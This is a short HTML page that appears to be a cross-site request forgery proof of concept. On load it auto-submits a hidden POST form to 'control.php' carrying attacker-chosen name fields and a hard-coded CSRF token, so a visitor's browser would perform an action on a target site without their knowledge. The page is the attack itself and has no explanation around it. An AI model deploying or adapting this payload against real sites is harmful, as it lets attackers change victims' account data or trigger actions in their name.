 <html>
<head>
</head>
<body>
<form action="control.php" method="POST">
<input type="hidden" name="fname" value="attacker" />
<input type="hidden" name="lname" value="I'm" />
<input type="hidden" name="csrf_token" value="134324234234234234" />
<input type="submit">Submit</input>
</form>
<script>
document.querySelector('form').submit();
</script>
</body>
</html>